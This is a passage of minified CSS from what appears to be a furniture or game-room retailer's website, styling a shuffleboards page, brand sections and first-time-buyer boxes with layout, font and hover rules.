(min-width:551px){.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:calc(25% - 24px)}}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p{line-height:22px;letter-spacing:1px;text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p a{text-decoration:none}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p a:hover{color:#fff}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] img{width:100%}.page .page-wrap [data-layout-name=text-with-heading]{width:100%;margin:0 auto;max-width:934px;padding:30px 0 44px 0}@media (min-width:801px){.page .page-wrap [data-layout-name=text-with-heading]{padding:80px 0 64px 0}}.page .page-wrap [data-layout-name=text-with-heading] div[data-sub-layout] div[data-widget-id]:first-of-type{line-height:36px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=ftb-boxes]{gap:24px}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;background:#fcfaf7}@media (min-width:801px){.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout]{max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px)}}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]{border-radius:5px 5px 0 0}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id] img{width:100%}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id] img:hover{opacity:.8}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{font-size:18px;line-height:18px;letter-spacing:.2px;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{font-size:21px}}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p a{text-decoration:none}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p a:hover{color:#151515}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p{line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p a{text-decoration:none}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p a:hover{color:#151515}.page .page-wrap [data-layout-name=need-assistance]{background-color:#151515}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{margin:0 auto;width:100%;max-width:718px;line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) [id^=sd-simple-button-editable]{line-height:22px;position:relative;text-transform:uppercase;font-family:Overpass,Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) [id^=sd-simple-button-editable]:after{content:"";position:absolute;left:0;right:0;bottom:0;width:88%;height:2px;top:inherit;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease;background-color:#ca9a5c}.page .page-wrap .custom-brand-nixon{background-color:#f2f1f0}.page .page-wrap [data-layout-name=stb-heading] p{line-height:52px;letter-spacing:.25px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-brands-details]{padding:30px 0}@media (min-width:801px){.page .page-wrap [data-layout-name=top-brands-details]{padding:70px 0}}.page .page-wrap [data-layout-name=top-brands-details-reverse]{padding:30px 0;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page .page-wrap [data-layout-name=top-brands-details-reverse]{padding:70px 0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shuffleboards .buttonLink #sd-simple-button-editable-e14313ae-ced9-4837-9444-6f7609600ce4,.page-shuffleboards .buttonLink #sd-simple-button-editable-fe3d5e19-9ff8-486e-bec3-dce124f27490{display:block;letter-spacing:.5px;line-height:22px;text-transform:uppercase;min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-shuffleboards .custom-shop-pt{width:100vw;background-color:#151515;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shuffleboards .custom-shop-pt{margin-left:calc(-50vw + 50% - 10px)}}.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938{line-height:44px}}.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938 p{font-size:40px}@media (min-width:801px){.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938 p{font-size:52px}}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:100%;-ms-flex-preferred-size:none;flex-basis:none;margin:0 auto}@media (min-width:551px){.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:calc(25% - 24px)}}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img{width:100%}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:22px;letter-spacing:1px;text-transform:uppercase}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a{text-decoration:none}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover{color:#fff}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"]{padding:30px 0 44px 0}@media (min-width:801px){.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"]{padding:80px 0 64px 0}}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] #sd-simple-text-editable-4501b892-1d3e-4cf8-bf37-0fb75b08b255{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:36px}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749{padding-right:0;padding-left:0}@media (min-width:801px){.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749{padding-right:165px;padding-left:165px}}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749 #sd-simple-text-editable-016a0751-32fa-4053-8cd8-b12ece9a0749{font-family:Overpass,sans-serif;line-height:25px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da]{gap:24px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"],.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:801px){.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"],.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"]{-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px);max-width:100%}}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe{border-radius:5px 5px 0 0}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4 img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4 img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe img{width:100%}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe:hover,.page-shuffleboards .custom-ftb-boxes 